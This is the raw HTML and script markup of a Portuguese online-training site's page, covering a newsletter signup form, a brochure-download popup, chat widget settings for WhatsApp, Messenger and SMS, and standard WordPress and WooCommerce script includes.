https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-400x130.png 400w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-500x162.png 500w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-600x195.png 600w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-700x227.png 700w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-768x249.png 768w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-800x260.png 800w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1024x332.png 1024w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo-1200x389.png 1200w, https://formacaonline.com/wp-content/uploads/Essencial-FO-Logo.png 1236w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><br />
</strong></h3>
<p style="text-align: center">Receba regularmente, no seu e-mail, todas as <strong>ofertas</strong> e <strong>novidades</strong> da <strong>Formaçã<span style="color: #e36607">Online</span></strong>!<br />
Tenha ainda acesso a uma oferta especial de <span style="color: #e36607"><strong>15% de desconto</strong></span> na sua primeira compra.</p>
<p style="text-align: center">
<div class="wpcf7 no-js" id="wpcf7-f53186-o1" lang="pt-PT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/conteudos-gratuitos/#wpcf7-f53186-o1" method="post" class="wpcf7-form init" aria-label="Formulário de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="53186" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="pt_PT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f53186-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:53186,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;-1&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;menu-area&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Outra&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.4.1&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome*" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label><span class="wpcf7-form-control-wrap" data-name="menu-area"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-area"><option value="">Área de interesse</option><option value="Alimentar">Alimentar</option><option value="Ambiente">Ambiente</option><option value="Coaching">Coaching</option><option value="Comunicação">Comunicação</option><option value="Contabilidade e Finanças">Contabilidade e Finanças</option><option value="Cuidados de Beleza">Cuidados de Beleza</option><option value="Desenvolvimento Pessoal">Desenvolvimento Pessoal</option><option value="Educação">Educação</option><option value="Especializações Pós-Universitárias">Especializações Pós-Universitárias</option><option value="Gestão Comercial">Gestão Comercial</option><option value="Gestão e Administração">Gestão e Administração</option><option value="Línguas Estrangeiras">Línguas Estrangeiras</option><option value="Marketing e Publicidade">Marketing e Publicidade</option><option value="Nutrição">Nutrição</option><option value="Psicologia">Psicologia</option><option value="Qualidade">Qualidade</option><option value="Recursos Humanos">Recursos Humanos</option><option value="Saúde e Bem-estar">Saúde e Bem-estar</option><option value="Segurança e Higiene no Trabalho">Segurança e Higiene no Trabalho</option><option value="Turismo, Hotelaria e Restauração">Turismo, Hotelaria e Restauração</option><option value="Outra">Outra</option></select></span> </label>
</p>
<p style="font-size: 11px"><span class="wpcf7-form-control-wrap" data-name="acceptance-epu"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-epu" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Concordo em ser contactado pela FormaçãOnline para me manterem informado sobre temas de formação, de acordo com o definido na nossa <a target="_blank" href="formacaonline.com/politica-de-privacidade/">Política de Privacidade</a>.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p>
<p style="font-size: 10px">*Campos obrigatórios.
</p>
<p style="font-size: 9px;line-height: 15px">Este site é protegido pelo reCAPTCHA e pelo Google <a href="https://policies.google.com/privacy">Política de privacidade</a> e <a href="https://policies.google.com/terms">Termos de serviço</a> se aplicam.
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div id="pum-53867" role="dialog" aria-modal="false"  class="pum pum-overlay pum-theme-53235 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:53867,&quot;slug&quot;:&quot;brochuras-epu&quot;,&quot;theme_id&quot;:53235,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-53867" class="pum-container popmake theme-53235 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center">Obrigado pelo seu interesse.<br />
<a href="https://formacaonline.com/epu-brochuras-download/">Pode efetuar o download das brochuras das nossas Especializações Pós-Universitárias aqui.</a></p>
<p><a href="https://formacaonline.com/epu-brochuras-download/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-13189 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" data-lazy-srcset="https://formacaonline.com/wp-content/uploads/2016/05/book-66x66.png 66w, https://formacaonline.com/wp-content/uploads/2016/05/book-100x100.png 100w, https://formacaonline.com/wp-content/uploads/2016/05/book-150x150.png 150w, https://formacaonline.com/wp-content/uploads/2016/05/book-200x200.png 200w, https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png 300w, https://formacaonline.com/wp-content/uploads/2016/05/book-400x400.png 400w, https://formacaonline.com/wp-content/uploads/2016/05/book-500x500.png 500w, https://formacaonline.com/wp-content/uploads/2016/05/book.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-13189 size-medium" src="https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png" alt="" width="300" height="300" srcset="https://formacaonline.com/wp-content/uploads/2016/05/book-66x66.png 66w, https://formacaonline.com/wp-content/uploads/2016/05/book-100x100.png 100w, https://formacaonline.com/wp-content/uploads/2016/05/book-150x150.png 150w, https://formacaonline.com/wp-content/uploads/2016/05/book-200x200.png 200w, https://formacaonline.com/wp-content/uploads/2016/05/book-300x300.png 300w, https://formacaonline.com/wp-content/uploads/2016/05/book-400x400.png 400w, https://formacaonline.com/wp-content/uploads/2016/05/book-500x500.png 500w, https://formacaonline.com/wp-content/uploads/2016/05/book.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
            <script type="rocketlazyloadscript">

                window.addEventListener('load', function() {
                    var awsSearch = document.querySelectorAll(".fusion-menu .fusion-main-menu-search a, .fusion-flyout-menu-icons .fusion-icon-search");
                    if ( awsSearch ) {
                        for (var i = 0; i < awsSearch.length; i++) {
                            awsSearch[i].addEventListener('click', function() {
                                window.setTimeout(function(){
                                    document.querySelector(".fusion-menu .fusion-main-menu-search .aws-search-field, .fusion-flyout-search .aws-search-field").focus();
                                }, 100);
                            }, false);
                        }
                    }

                }, false);

            </script>

        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">for(var textFields=document.querySelectorAll('input[type="email"]'),i=0;i<textFields.length;i++){textFields[i].addEventListener("blur",function(){const regexEmail = /^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;if(!regexEmail.test(textFields[i].value)){return false;}if(getCookieValueByName("tracking_email") == encodeURIComponent(textFields[i].value)){return false;}document.cookie="tracking_email="+encodeURIComponent(textFields[i].value)+"; path=/";
            var xhrobj = new XMLHttpRequest();
            xhrobj.open("POST","/wp-admin/admin-ajax.php");
            var params = "action=the_ajax_hook&tracking_email="+ encodeURIComponent(textFields[i].value);
            xhrobj.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhrobj.send(params);
        });break;}
		function getCookieValueByName(name) {var match = document.cookie.match(new RegExp("(^| )" + name + "=([^;]+)"));return match ? match[2] : "";}        
		</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2326287334247543&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<style id='global-styles-inline-css' type='text/css'></style>

<style id='wp-block-library-theme-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>
<script type="text/javascript" id="cmcdz-script-js-extra">
/* <![CDATA[ */
var cmcdz_script_vars = {"loaderURL":"https:\/\/formacaonline.com\/wp-content\/plugins\/cm-client-download-zone-addon\/asset\/img\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/cm-client-download-zone-addon/asset/js/script.js?ver=1767990394" id="cmcdz-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="chaty-js-extra">
/* <![CDATA[ */
var chaty_settings = {"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":"yes","position":"right","custom_position":1,"bottom_spacing":"65","side_spacing":"40","icon_view":"vertical","default_state":"click","cta_text":"Fale Connosco!","cta_text_color":"rgb(227, 102, 7)","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","widget_fa_icon":"","font_family":"","widget_size":"60","custom_widget_size":"60","is_google_analytics_enabled":"1","bg_blur_effect":"off","close_text":"Hide","widget_color":"rgb(227, 102, 7)","widget_icon_color":"#ffffff","widget_rgb_color":"227,102,7","has_custom_css":0,"custom_css":"","widget_token":"4a7c042bff","widget_index":"","attention_effect":"waggle"},"triggers":{"has_time_delay":1,"time_delay":"1","exit_intent":1,"has_display_after_page_scroll":0,"display_after_page_scroll":0,"auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":0,"day_hours_scheduling_rules":[],"day_time_diff":"","show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"351929116213","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escreva a sua mensagem...","chat_welcome_message":"<p>Ol&aacute;! Eu sou a Vanessa.<br \/>J&aacute; escolheu a sua forma&ccedil;&atilde;o?<br \/>Em que posso ajudar? :)<br \/><br \/><\/p>","wp_popup_headline":"Fale connosco no WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=351929116213","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4a7c042bff","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/formacaonline","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"https:\/\/m.me\/formacaonline","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4a7c042bff","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"SMS","value":"+351929116213","hover_text":"SMS","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"contact_custom_fields":[],"url":"sms:+351929116213","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4a7c042bff","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""},{"channel":"Contact_Us","value":"","hover_text":"Mensagem","svg_icon":"<svg width=\"48\" height=\"48\" viewBox=\"0 0 48 48\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"> <circle class=\"color-element\" cx=\"24\" cy=\"24\" r=\"24\" fill=\"#253974\"><\/circle> <path d=\"M34.5002 12.334H17.0002C16.3813 12.334 15.7878 12.5798 15.3502 13.0174C14.9127 13.455 14.6668 14.0485 14.6668 14.6673V18.1673H12.3335V20.5007H14.6668V22.834H12.3335V25.1673H14.6668V27.5007H12.3335V29.834H14.6668V33.334C14.6668 33.9528 14.9127 34.5463 15.3502 34.9839C15.7878 35.4215 16.3813 35.6673 17.0002 35.6673H34.5002C34.8096 35.6673 35.1063 35.5444 35.3251 35.3256C35.5439 35.1068 35.6668 34.8101 35.6668 34.5007V13.5007C35.6668 13.1912 35.5439 12.8945 35.3251 12.6757C35.1063 12.4569 34.8096 12.334 34.5002 12.334ZM25.1668 15.8328C27.0895 15.8328 28.6668 17.409 28.6668 19.3328C28.6635 20.2601 28.2937 21.1485 27.638 21.8044C26.9824 22.4602 26.0942 22.8303 25.1668 22.834C23.2453 22.834 21.6668 21.2555 21.6668 19.3328C21.6668 17.409 23.2453 15.8328 25.1668 15.8328ZM32.1668 31.0007H18.1668V30.1257C18.1668 27.5368 21.3227 24.8757 25.1668 24.8757C29.011 24.8757 32.1668 27.5368 32.1668 30.1257V31.0007Z\" fill=\"white\"><\/path> <\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#253974","icon_rgb_color":"37,57,116","channel_type":"Contact_Us","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":{"button_text_color":"#ffffff","button_bg_color":"rgb(227, 102, 7)","button_text":"Enviar","contact_form_title":"Contacte-nos","contact_form_field_order":["Nome","Email","Telefone","Message"],"title_bg_color":"rgb(227, 102, 7)"},"contact_fields":[{"is_custom":0,"field":"email","title":"Email","is_required":1,"placeholder":"E-mail","type":"email"},{"is_custom":0,"field":"message","title":"Message","is_required":1,"placeholder":"Mensagem","type":"textarea"}],"contact_custom_fields":[],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":"0","agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4a7c042bff","widget_index":"","click_event":"","is_agent_desktop":"0","is_agent_mobile":"0","v2_site_key":"","v3_site_key":"","enable_recaptcha":"0","hide_recaptcha_badge":"no","viber_url":""}]}],"ajax_url":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","data_analytics_settings":"on","page_id":"2728","product":{"title":"","sku":"","price":"","regPrice":"","discount":""},"lang":{"whatsapp_label":"WhatsApp Message","whatsapp_button":"Send WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/chaty-pro/js/cht-front-script.js?ver=1767990394" id="chaty-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/chaty-pro/js/mailcheck.js?ver=1767990394" id="chaty-mail-check-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/chaty-pro/js/picmo-umd.min.js?ver=3.3" id="chaty-picmo-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" data-rocket-defer defer></script>
